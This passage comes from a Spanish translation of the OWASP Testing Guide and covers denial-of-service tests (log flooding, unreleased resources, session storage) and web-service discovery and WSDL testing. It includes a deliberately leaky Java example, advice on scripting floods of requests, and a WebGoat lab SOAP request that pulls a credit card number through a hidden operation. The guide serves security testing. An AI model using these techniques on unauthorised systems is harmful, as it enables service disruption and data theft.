El objetivo de este ataque de DoS es el de causar que los registros de la aplicación graben cantidades de datos desproporcionadas, rellenando si es posibles los discos locales.

Este ataque podría ocurrir en dos situaciones comunes:

- 1. La persona que realiza las pruebas envía un valor extremadamente grande al servidor en su petición, y la aplicación registra dicho valor directamente sin validar si se ajusta o no lo que se esperaba.
- 2. La aplicación puede poseer un sistema de validación de datos para verificar que los valores enviados sean bien formados y de longitud adecuada, pero aun así registrar el valor fallido (para propósitos de auditoría o traza de errores) en un registro de aplicación.

Si la aplicación no impone un límite superior a la dimensión de cada entrada de registro y al espacio máximo de registro que puede ser utilizado, es vulnerable a este ataque. Esto es especialmente cierto si no hay una partición por separado para los archivos de reaistro, ya que estos archivos aumentarían su tamaño hasta que otras operaciones (p.e.: la aplicación que crea archivos temporales) no sean posibles. Sin embargo, puede ser difícil detectar si este tipo de ataque ha tenido éxito, a menos que la persona que realice las pruebas pueda acceder de algún modo a los registros (caja gris) que son creados por la aplicación.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

Esta prueba es extremadamente difícil de realizar en un escenario de caja negra sin un poco de suerte y mucha paciencia. Determina un valor que es enviado desde el extremo del cliente que parezca no poseer una comprobación de longitud (o que tenga una longitud posible extremadamente larga), que tenga una alta probabilidad de ser registrado por la aplicación.

Los campos de áreas de texto del lado de cliente pueden tener longitudes aceptables muy largas; sin embargo, puede que no sean registrados más allá de una base de datos remota. Usa un script para automatizar el proceso de envío de la misma petición con un gran valor para el campo objetivo tan rápido como sea posible, y dale tiempo. ¿Empieza el servidor a devolver errores cuando intenta escribir al sistema de archivos?

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

En algunos casos, puede ser posible monitorizar el espacio en disco del objetivo. Por ejemplo se puede dar el caso cuando las pruebas son realizadas sobre una red local. Entre las formas posibles de obtener esa información se incluyen los siguientes escenarios:

- 1. El servidor que alberga los archivos de registro permite a la persona a cargo de las pruebas montar su sistema de archivos, o parte del mismo.
- 2. El servidor provee de información de espacio en disco vía SNMP

Si dicha información está disponible, el encargado de las pruebas debería enviar una petición considerablemente grande al servidor web, y observar si los datos están siendo escritos a un archivo de registro de la aplicación sin ninguna limitación de longitud. Si no hay ninguna restricción, podría ser posible automatizar con un pequeño script el enviar estas peticiones y observar a qué velocidad crece el archivo de registro (o decrece el espacio libre) en el servidor. Esto puede permitir determinar cuánto tiempo y esfuerzo serían requeridos para llenar el disco, sin necesidad de llevar la DoS a término.

# 4.9.7 FALLAR EN LA LIBERACIÓN DE RECURSOS (OWASP-DS-007)

# **BREVE RESUMEN**



Con esta prueba comprobamos que la aplicación libera los recursos (archivos y/o memoria) adecuadamente después de utilizarlos.

# DESCRIPCIÓN

Si ocurre un error en la aplicación que impide la liberación de un recurso en uso, puede que este permanezca como no disponible para un uso posterior. Ejemplos posibles incluyen:

- Una aplicación bloquea un archivo para escritura, y ocurre entonces una excepción, pero no cierra y desbloquea explícitamente el archivo
- · Pérdidas de memoria en lenguajes en que el desarrollador es responsable de la gestión de memoria, como C y C++. En el caso en que un error provoca que se salte el flujo de proceso normal, la memoria asignada puede no ser eliminada, y quedarse en un estado en el que el recolector de basura no sabe que debería ser recuperada.
- Uso de objetos de conexión a la BBDD en que los objetos no son liberados si se lanza una excepción.

Un número determinado de dichas peticiones puede causar que la aplicación consuma todas las conexiones a la BBDD, porque el código mantendrá los objetos de conexión abiertos sin liberarlos en ningún momento.

A continuación se muestra un ejemplo de código vulnerable en Java. En este ejemplo tanto el objeto Connection como el CallableStatement deberían ser cerrados en un bloque de código final.

```
public class AccountDAO {
    public void createAccount (AccountInfo acct)
                  throws AcctCreationException {
       try {
          Connection conn = DAOFactory.getConnection();
          CallableStatement calStmt = conn.prepareCall (...);
          \simcalStmt.executeUpdate();
          calStmt.close();
          conn.close();
       } catch (java.sql.SQLException e) {
          throw AcctCreationException (...);
       \rightarrow\}\overline{\phantom{a}}
```
# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

Generalmente, será muy difícil observar este tipo de pérdida de recursos en una prueba de caja negra pura. Si puedes encontrar una petición que sospechas que está realizando una operación de base de datos, que causa que el servidor lance un error que haga pensar en una excepción sin manejar, puedes automatizar el proceso de envío de varios cientos de estas peticiones rápidamente. Observa si ocurre una degradación en la velocidad o nuevos mensajes de error de la aplicación durante un uso legítimo normal.

### PRUEBAS DE CAJA GRIS Y EJEMPLOS



En algunos casos, puede ser posible monitorizar el espacio en disco y/o el uso de memoria del objetivo. Esto puede ocurrir generalmente cuando el test se realiza sobre una red local. Formas posibles de obtener esta información incluven los siquientes escenarios:

- 1. El servidor que contiene la aplicación permite a la persona realizando las pruebas montar su sistema de archivos o partes del mismo.
- 2. El servidor provee de información de espacio en disco y/o uso de memoria vía SNMP

En tales casos, puede ser posible observar el uso de memoria o disco en el servidor mientras se intenta inyectar datos en la aplicación, con la intención de causar una excepción o error que pueda no ser manejado correctamente por la aplicación. Los intentos para causar este tipo de errores deberían incluir caracteres especiales no esperados como datos válidos (p.e., !, |, y ').

### 4.9.8 ALMACENAMIENTO EXCESIVO EN LA SESIÓN (OWASP-DS-008)

### **BREVE RESUMEN**

En este test, comprobamos si es posible asignar grandes cantidades de datos dentro de un objeto de sesión de usuario, para provocar que el servidor agote sus recursos de memoria.

# **DESCRIPCIÓN**

Debe tomarse con mucho cuidado no almacenar demasiados datos en un objeto de sesión de usuario. Almacenar demasiada información, como pueden ser grandes cantidades de datos recogidos de una base de datos, en la sesión, puede provocar incidencias de denegación de servicio. Este problema se intensifica si los datos de sesión son también almacenados antes del registro de sesión, ya que un usuario puede lanzar el ataque sin necesidad de una cuenta válida.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

De nuevo, este es un caso difícil de probar en un entorno de pruebas de caja negra puro. Situaciones posibles donde encontrar este tipo de casos son aquellas en las que un gran número de registros son recuperados de una base de datos basándose en datos provistos por el usuario durante el uso habitual de la aplicación. Se incluyen entre los candidatos probables también las funcionalidades relacionadas con ver páginas que sean parte de un conjunto de registros mayor del que se puede visualizar. El desarrollador puede haber decidido guardar en caché en los datos de sesión los registros, en vez de volver a consultar a la base de datos el siguiente bloque de datos. Si sospechas que está ocurriendo eso, crea un script que automatice la creación de muchas sesiones nuevas con el servidor y ejecuta la petición que se sospecha que pueda estar cacheando los datos dentro de la sesión para cada una de esas sesiones. Deja el script en ejecución durante un lapso de tiempo considerable, y tras ellos evalúa la capacidad de respuesta de la aplicación ante nuevas sesiones. Es posible que una Máquina Virtual (VM) o incluso el propio servidor empiecen a quedarse sin memoria disponible por causa de este ataque.
# PRUEBAS DE CAJA GRIS Y EJEMPLOS

En caso de estar disponible, el servicio SNMP puede proveer de información sobre el uso de memoria de una máquina. Poder monitorizar el uso de memoria del objetivo puede avudar mucho al realizar estas pruebas, porque puede verse que ocurre cuando se lanza el script descrito en la sección anterior.

# 4.10 COMPROBACIÓN DE SERVICIOS WEB

Los servicios web y SOA (Arquitectura Orientada a Servicios) son aplicaciones en expansión que están permitiendo que los negocios interoperen y crezcan a un ritmo sin precedentes. Los clientes de servicios web generalmente no son frontales web, sino otros servidores. Los servicios web están expuestos a la red como cualquier otro servicio, pero pueden ser utilizados en HTTP, FTP, SMTP o acompañados de cualquier otro protocolo de transporte. Los Frameworks de Servicios Web utilizan el protocolo HTTP (como Aplicación Web estándar) junto con las tecnologías XML, SOAP, WSDL y UDDI:

- El Lenguaje de Descripción de Servicios Web ("Web Services Description Language" WSDL) se utiliza para describir los interfaces de un servicio.
- El Protocolo Simple de Acceso a Objetos ("Simple Object Access Protocol" SOAP) proporciona el medio en la comunicación entre los servicios Web y las aplicaciones cliente con XML y HTTP.
- El UDDI o "Descripción, Descubrimiento e Integración Universal" ("Universal Description, Discovery and Integration") se utiliza para registrar y publicar los servicios Web y sus características para así poder ser encontradas por clientes potenciales.

Las vulnerabilidades en servicios web son similares a otras vulnerabilidades como la inyección SQL, revelación de información, etc, pero también tienen vulnerabilidades de XML únicas que también discutiremos aquí.

Los siguientes apartados describen las pruebas a realizar a los servicios Web:

- 1. Obtención de Información en Servicios Web (OWASP-WS-001)
- 2. Pruebas de WSDL (OWASP-WS-002)
- 3. Pruebas estructurales de XML (OWASP-WS-003)
- 4. Comprobación de XML a nivel de contenido (OWASP-WS-004)
- 5. Comprobación de parámetros HTTP GET/REST (OWASP-WS-005)
- 6. Adjuntos SOAP Maliciosos (OWASP-WS-006)
- 7. Pruebas de Repetición (OWASP-WS-007)

# 4.10.1 OBTENCIÓN DE INFORMACIÓN EN SERVICIOS WEB (OWASP-WS-001)

**BREVE RESUMEN** 



El primer paso para llevar a cabo el análisis a un servicio Web es determinar sus puntos de entrada y su esquema de comunicación: esto es descrito en el lenguaje de descripción (WSDL) asociado con el servicio Web.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

### Conocimiento cero

Generalmente se tendrá una ruta WSDL para acceder al servicio Web, pero si no se tiene conocimiento alguno sobre él, se tendrá que utilizar el servicio UDDU para encontrar un servicio en concreto. Los servicios web tienen 3 elementos críticos - UDDI, WSDL y SOAP. Existe un tercer intermediario que facilita la comunicación entre el consumidor y proveedor, nombrado como Universal Business Registry (UBR). Existen varias formas de encontrar nuestro WSDL: la más sencilla es realizando una búsqueda en un motor de búsqueda público. Por ejemplo, si se tiene que analizar un servicio web público en example.com, se puede buscar en google.com lo siguiente:

inurl:wsdl site:example.com

y se encontrarán todos los ejemplos públicos de WSDL. Net Square wsPawn es una herramienta muy útil que actúa como un consumidor de servicios web y realiza una petición al UBR y busca servicios como requisitos. Después el UBR proporciona una lista de servicios disponibles. El consumidor del servicio Web elige uno o más servicios disponibles. Después, el consumidor de los servicios Web pide un punto de acceso o punto final para estos servicios. El UBR proporciona esta información. A partir de este instante, el consumidor de los servicios web llega al nombre o dirección IP del proveedor de los servicios web y comienza su acceso al servicio.

### **Puntos finales de WSDL**

Cuando la persona que realiza las pruebas accede al WSDL, puede determinar un punto de acceso y los interfaces disponibles para los servicios Web. Estos interfaces o métodos toman las entradas utilizando SOAP sobre HTTP/HTTPS. Si estas entradas no están definidas correctamente en el nivel del código fuente, pueden ser comprometidas y explotadas. Por ejemplo, dado este punto WSDL:

http://www.example.com/ws/FindIP.asmx?WSDL

se pueden obtener las siguientes descripciones de los servicios Web:

```
<?xml version="1.0" encoding="utf-8"?>
<wsdl:definitions xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:s="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://example.com/webservices/"
xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"
xmlns:mime="http://schemas.xmlsoap.org/wsdl/mime/"
targetNamespace="http://example.com/webservices/"
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">
 <wsdl:types>
    <s:schema elementFormDefault="qualified"
targetNamespace="http://example.com/webservices/">
      <s:element name="GetURLIP">
        <s:complexType>
          <s:sequence>
```

```
<s:element minOccurs="0" maxOccurs="1" name="EnterURL" type="s:string" />
          </s:sequence>
        </s:complexType>
      \langle/s:element>
      <s:element name="GetURLIPResponse">
        <s:complexType>
          <s:sequence>
            <s:element minOccurs="0" maxOccurs="1" name="GetURLIPResult" type="s:string" />
          </s:sequence>
        </s:complexType>
      \langle/s:element>
      <s:element name="string" nillable="true" type="s:string" />
    \langle/s:schema>
  </wsdl:types>
  <wsdl:message name="GetURLIPSoapIn">
    <wsdl:part name="parameters" element="tns:GetURLIP" />
  \langle/wsdl:message>
  <wsdl:message name="GetURLIPSoapOut">
    <wsdl:part name="parameters" element="tns:GetURLIPResponse" />
  </wsdl:message>
  <wsdl:message name="GetURLIPHttpGetIn">
    <wsdl:part name="EnterURL" type="s:string" />
  </wsdl:service>
</wsdl:definitions>
```
Este servicio web simplemente recibe como entrada un nombre lógico (EnterURL) y muestra como salida la dirección IP relativa. Así que se tiene GETURLIP como método para el servicio Web y la cadena EnterURL como entrada. De esta manera se ha identificado el punto de entrada del servicio Web y ya sería posible analizarlo.

## Descubrimiento de servicios Web

El consumidor de servicios Web necesita una manera simple y estandarizada de encontrar servicios web disponibles de servidores remotos. Existen dos formas de descubrir un servicio Web, con DISCO y UDDI.

El DISCO (Web Service Discovery - DISCO) es una manera de descubrir el descriptor WSDL de las URLs y otros documentos XML, como los Schema Definition Document (.xsd).

Por ejemplo, con una petición HTTP a un servidor Web: http://myexample.com/myexampleService.asmx?DISCO

### obtenemos el siguiente descriptor DISCO:

```
<?xml version="1.0" encoding="utf-8"?>
<discovery xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://schemas.xmlsoap.org/disco/">
  <contractRef ref="http://myexample.com/MyexampleService.asmx?wsdl"
docRef="http://myexample.com/myexample.asmx" xmlns="http://schemas.xmlsoap.org/disco/scl/" />
 <soap address="http://myexample.com/MyexampleService.asmx"
xmlns:q1="http://myexample.com/terraserver/" binding="q1:myexampleServiceSoap"
xmlns="http://schemas.xmlsoap.org/disco/soap/" />
```

```
</discovery>
```


Del documento XML anterior tenemos una referencia al documento WSDL donde obtenemos descripciones a los servicios Web disponibles del servidor web remoto.

DISCO es una tecnología Microsoft, y UDDI (Universal Description, Discovery and Integration) es un estándar OASIS.

## Nombrado conocido de los servicios Web

Las plataformas de servicios web comunes tienen un estándar de nombrado para proporcionar los documentos WSDL: este nombrado puede utilizarse para obtener WSDL mediante la prueba de direcciones o realizando peticiones al servidor de búsqueda web.

## Algunas URLs que podemos utilizar como ejemplo:

```
http://<webservice-host>:<port>/<servicename>
http://<webservice-host>:<port>/<servicename>.wsdl
http://<webservice-host>:<port>/<servicename>?wsdl
http://<webservice-host>:<port>/<servicename>.aspx?wsdl
```
### en vez de la extensión .aspx, podemos utilizar también las extensiones .ascx, .asmx y .ashx

### Lo mismo ocurre con ?disco en vez de ?wsdl http://<webservice-host>:<port>/<servicename.dll>?wsdl http://<webservice-host>:<port>/<servicename.exe>?wsdl http://<webservice-host>:<port>/<servicename.php>?wsdl http://<webservice-host>:<port>/<servicename.pl>?wsdl

### Para Apache Axis se puede probar:

```
http://<webservice-host>:<port>/axis/services/<servicename>?wsdl
http://<webservice-host>:<port>/axis/services/<service-name>
```
### Búsqueda de servicios web públicos

El motor de búsqueda de servicios web seekda puede ayudar a encontrar servicios Web públicos con descripciones relacionadas. Para encontrar estos servicios Web simplemente se debe introducir la palabra clave dentro del motor de búsqueda de seekda. También podemos navegar a través de varios criterios como por ejemplo la nube de etiquetas, servicios según países, o los servicios más utilizados. http://seekda.com



Otro servidor web con una buena colección de enlaces y recursos es WSindex (http://www.wsindex.org).



## **Navegador UDDI**

Un servidor web que proporciona una muy útil herramienta online de UDDI para navegar y buscar entre recursos UDDI públicos es http://www.soapclient.com.

Podemos utilizar dos operadores, Microsoft y XMethods:

Ho<br>Sei



El servidor ofrece, por ejemplo, buscar todos los UDDI mediante una cadena en concreto en nombres de negocio, servicio o tipos de servicio.

### Navegación avanzada de UDDI

Podemos buscar en registros UDDI privados utilizando la función Avanzada (Advanced) del navegador UDDI.



Este servicio permite dinámicamente la interacción con servicios Web.

Soapclient ofrece otros métodos para permitir descubrir servicios web y enlaces de utilidad a otros recursos.

### Interación con la línea de ordenes

A veces resulta de utilidad interactuar con los servicios web desde una línea de ordenes.

## Simple SOAP Client - SOAPClient4XG

SOAPClient4XG es un cliente SOAP para XML que permite realizar una petición SOAP desde línea de ordenes, por ejemplo:

java -jar SOAPClient4XG http://api.google.com/search/beta2 my sample search.xml

## **CURL**

Se puede usar también CURL para utilizar los servicios web. Por ejemplo:

curl --request POST --header "Content-type: text/xml --data @my request.xml http://api.google.com/search/beta2

## Perl - SOAPlite

Con Perl y los módulos SOAP: lite se pueden crear scripts para automatizar una petición SOAP.

## **Fichero XML SOAP**

Para invocar los servicios web mediante línea de ordenes, se puede crear un fichero de petición SOAP similar al siguiente, y seguidamente utilizar CURL para hacérselo llegar al servidor.

<SOAP-ENV:Envelope

```
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
 <SOAP-ENV:Body>
  <m:GetZip xmlns:m="http://namespaces.example.com">
     <country>Italy</country>
     <city>Roma</city>
  \langle/m:GetZip>
  </SOAP-ENV:Bodv>
</SOAP-ENV:Envelope>
```
Creando un fichero XML malformado se puede probar con un ataque típico a un servicio web, de la siquiente manera:

- etiquetas XML de mayor tamaño
- declaraciones recursivas o anidadas
- ataque a un parámetro
- pruebas de autenticación
- XSS  $\equiv$
- Inyección SQL

## **REFERENCIAS**

### **Documentos**

- DISCO: http://msdn.microsoft.com/en-us/magazine/cc302073.aspx
- UDDI OASIS Standard: http://www.oasis-open.org/specs/index.php#uddiv3.0.2  $\bullet$
- Understanding UDDI: http://www-128.ibm.com/developerworks/webservices/library/ws-featuddi/index.html  $\bullet$
- WebServices Testing: http://www.aboutsecurity.net  $\bullet$

#### **Herramientas**

- Net Square wsPawn
- OWASP WebScarab: Web Services plugin  $\bullet$
- Mac OSX Soap Client: http://www.ditchnet.org/soapclient  $\bullet$
- Foundstone WSDigger: http://www.foundstone.com/us/resources/proddesc/wsdigger.htm  $\bullet$
- Soaplite: http://www.soaplite.com  $\bullet$
- Perl: http://www.perl.com



- SOAPClient4XG: http://www-128.jbm.com/developerworks/xml/library/x-soapcl/
- CURL: http://curl.haxx.se

### Herramientas en línea

- Web Services Directory: http://www.wsindex.org
- Seekda: http://seekda.com/
- UDDI Browser: http://www.soapcliet.com/
- Xmethods: http://www.xmethods.net
- WSIndex: http://www.wsindex.org

## 4.10.2 PROBANDO WSDL (OWASP-WS-002)

## **BREVE RESUMEN**

El punto de entrada puede ser probado una vez que el WSDL se ha identificado.

## **DESCRIPCION**

Se requiere verificar el WSDL asociado al servicio web para encontrar puntos de entrada y tratar de invocar operaciones que no se utilicen en una petición SOAP estándar. Debe asegurarse que el servicio web no brinda información confidencial.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

Se crean mensajes que invoquen algunas operaciones ocultas tomando como base el mensaje SOAP que el proveedor de servicios Web espera desde el consumidor de servicios.

### Ejemplo:

Un buen ejemplo es la lección para examinar WSDL de WebGoat 5.0. A continuación se muestra una captura de pantalla correspondiente a dicha lección:



En ella se tiene un interfaz que invoca a un servicio web utilizando únicamente los parámetros FirstName, LastName, y Login Count.

```
En el WSDL relacionado se puede encontrar:
<wsdl:portType name="WSDLScanning">
<wsdl:operation name="getFirstName" parameterOrder="id">
<wsdl:input message="impl:getFirstNameRequest" name="getFirstNameRequest"/>
<wsdl:output message="impl:getFirstNameResponse" name="getFirstNameResponse"/>
</wsdl:operation>
<wsdl:operation name="getLastName" parameterOrder="id">
<wsdl:input message="impl:getLastNameRequest" name="getLastNameRequest"/>
<wsdl:output message="impl:getLastNameResponse" name="getLastNameResponse"/>
</wsdl:operation>
<wsdl:operation name="getCreditCard" parameterOrder="id">
<wsdl:input message="impl:getCreditCardRequest" name="getCreditCardRequest"/>
<wsdl:output message="impl:getCreditCardResponse" name="getCreditCardResponse"/>
</wsdl:operation>
<wsdl:operation name="getLoginCount" parameterOrder="id">
<wsdl:input message="impl:getLoginCountRequest" name="getLoginCountRequest"/>
<wsdl:output message="impl:getLoginCountResponse" name="getLoginCountResponse"/>
</wsdl:operation>
</wsdl:portType>
\ddots .
```
Se observan 4 operaciones en lugar de 3. Haciendo uso del complemento WebScarab Web Service, se realiza una petición SOAP engañosa que permita obtener la Tarjeta de Crédito dando un ID específico.



La petición SOAP resultante es:

```
POST http://localhost:80/WebGoat/services/SoapRequest HTTP/1.0
Accept: application/soap+xml, application/dime, multipart/related, text/*
Host: localhost:80
Content-Type: text/xml; charset=utf-8
SOAPAction: ""
Content-length: 576
Authorization: Basic Z3V1c3Q6Z3V1c3Q=
<?xml version='1.0' encoding='UTF-8'?>
<wsns0:Envelope
```


```
xmlns:wsns1='http://www.w3.org/2001/XMLSchema-instance'
  xmlns:xsd='http://www.w3.org/2001/XMLSchema'
 xmlns:wsns0="http://schemas.xmlsoap.org/soap/envelope/>
  <wsns0:Body
   wsns0:encodingstyle='http://schemgs.xmlsogp.org/sogp/encoding/'>
    <wsns2:getCreditCard
          xmlns:wsns2='http://lessons.webgoat.owasp.org'>
      <id xsi:type='xsd:int'
          xmlns:xsi='http://www.w3.org/2001/XMLSchemg-instance'
     >101 </id>
    </wsns2:getCreditCard>
  </wsns0:Body>
</wsns0:Envelope>
Y la respuesta SOAP con el número de tarieta de crédito (987654321) es:
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/xml; charset=utf-8
Date: Wed, 28 Mar 2007 10:18:12 GMT
Connection: close
<?xml version="1.0" encoding="utf-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance">
<soapenv:Body>
<ns1:getCreditCardResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://lessons.webgoat.owasp.org">
<getCreditCardReturn
xsi:type="xsd:string">987654321</getCreditCardReturn></nsl:getCreditCardResponse>
</soapenv:Body>
</soapenv:Envelope>
```
## WSDigger

WSDigger es una herramienta software libre que automatiza las pruebas de seguridad de los servicios weh

Con esta herramienta se puede probar nuestros servicios web, interaccionar con ellos a través de una interfaz simple, ingresar cadenas de búsqueda e invocar servicios web de forma dinámica sin necesidad de escribir código.

Cuando se interacciona con un servicio web se pueden ingresar datos maliciosos en WSDigger y el método del servicio web puede ser invocado al hacer clic en el botón etiquetado como invoke.



### Resultado esperado:

El encargado de las pruebas debe incluir todos los detalles que especifiquen el lugar donde la aplicación de servicio web permite el acceso a operaciones que no son usadas por mensajes SOAP normales y que proveen acceso a información confidencial.

# **REFERENCIAS**

## **Documentos**

W3Schools schema INTRODUCCION - http://www.w3schools.com/schema/schema intro.asp

### **Herramientas**

- OWASP WebScarab: Web Services plugin
- Foundstone WSDigger: http://www.foundstone.com/us/resources/proddesc/wsdiaaer.htm

## 4.10.3 PRUEBAS ESTRUCTURALES DE XML(OWASP-WS-003)

## **BREVE RESUMEN**

